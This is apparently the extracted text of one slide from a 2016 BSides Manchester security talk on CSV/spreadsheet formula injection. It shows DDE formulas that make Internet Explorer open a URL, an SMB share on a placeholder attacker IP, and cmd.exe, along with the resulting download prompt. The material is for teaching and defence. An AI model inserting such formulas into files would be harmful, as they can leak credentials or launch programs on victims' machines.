 BSIDES 2016
MANCH35T3R
nccgroup
iexplore DDE
• =iexplore|WWW_OpenURL!nccgroup.com
• =iexplore|WWW_OpenURL!'\\<attacker_IP>\c$'
• =iexplore|WWW_OpenURL!'c:\windows\system32\cmd.exe'
View Downloads - Windows Internet Explorer
View and track your downloads
Search downloads
Name Location Actions
cmd.exe 295 KB Do you want to run or save
this program?
LAPTOP
Run Save
• No better than where we were really!
• No obvious way to include switches anyway – a limitation of file://
38
one
From CSV To CMD To Qwerty
- Jerome Smith